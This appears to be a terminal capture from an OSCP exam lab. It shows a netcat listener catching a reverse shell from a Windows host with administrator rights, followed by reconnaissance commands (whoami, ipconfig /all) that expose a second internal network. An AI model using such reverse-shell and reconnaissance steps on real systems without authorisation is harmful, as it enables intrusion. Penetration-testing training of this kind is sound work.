 ┌──(kali㉿kali)-[~/OSCP/Exam/AD/192.168.114.206]
└─$ nc -lvnp 4000
listening on [any] 4000 ...
connect to [192.168.49.114] from (UNKNOWN) [192.168.114.206] 53653
Microsoft Windows [Version 10.0.22631.4317]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\System32>whoami
whoami
ws26\administrator

C:\Windows\System32>ipconfig /all
ipconfig /all

Windows IP Configuration

   Host Name . . . . . . . . . . . . : WS26
   Primary Dns Suffix  . . . . . . . : oscp.exam
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : oscp.exam

Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
   Physical Address. . . . . . . . . : 00-50-56-8A-A3-FF
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   IPv4 Address. . . . . . . . . . . : 192.168.114.206(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.114.254
   NetBIOS over Tcpip. . . . . . . . : Enabled

Ethernet adapter Ethernet1:

   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
   Physical Address. . . . . . . . . : 00-50-56-8A-46-25
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   IPv4 Address. . . . . . . . . . . : 172.16.114.206(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
   DNS Servers . . . . . . . . . . . : 172.16.114.200
   NetBIOS over Tcpip. . . . . . . . : Enabled